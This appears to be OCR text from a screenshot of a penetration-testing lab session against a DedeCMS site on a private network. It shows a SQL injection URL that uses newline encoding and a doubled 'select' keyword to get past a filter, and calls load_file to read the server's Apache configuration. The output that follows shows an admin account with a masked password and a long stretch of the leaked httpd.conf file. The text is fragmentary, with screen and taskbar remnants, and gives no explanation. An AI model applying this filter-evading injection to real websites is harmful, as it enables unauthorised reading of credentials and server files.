 rdesktop - 192.168.1.5
192.168.2.3/sql/?id=1%0Au
我的网站-织梦内容管理系统
onion%0Aselselectect%0A1,2,load_file("/etc/htt
搜索
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：1
用户账号：# # This is the main Apache HTTP server configuration file. It contains the # configuration
directives that give the server its instructions. # See for detailed information. # In particular, see # #
for a discussion of each configuration directive. # # Do NOT simply read the instructions in here
without understanding # what they do. They're here only as hints or reminders. If you are unsure #
consult the online docs. You have been warned. # # Configuration and logfile names: If the
filenames you specify for many # of the server's control files begin with "/" (or "drive:/" for Win32),
the # server will use that explicit path. If the filenames do *not* begin # with "/", the value of
ServerRoot is prepended -- so 'log/access_log' # with ServerRoot set to '/www' will be interpreted
by the # server as '/www/log/access_log', where as '/log/access_log' will be # interpreted as
'/log/access_log'. # # ServerRoot: The top of the directory tree under which the server's #
configuration, error, and log files are kept. # # Do not add a slash at the end of the directory path. If
you point # ServerRoot at a non-local disk, be sure to specify a local disk on the # Mutex directive, if
file-based mutexes are used. If you wish to share the # same ServerRoot for multiple httpd
daemons, you will need to change at # least PidFile. # ServerRoot "/etc/httpd" # # Listen: Allows
you to bind Apache to specific IP addresses and/or # ports, instead of the default. See also the #
directive. # # Change this to Listen on specific IP addresses as shown below to # prevent Apache
from glomming onto all bound IP addresses. # #Listen 12.34.56.78:80 Listen 80 # # Dynamic Shared
Object (DSO) Support # # To be able to use the functionality of a module which was built as a DSO
you # have to place corresponding `LoadModule' lines at this location so the # directives contained
开始
CH
20:36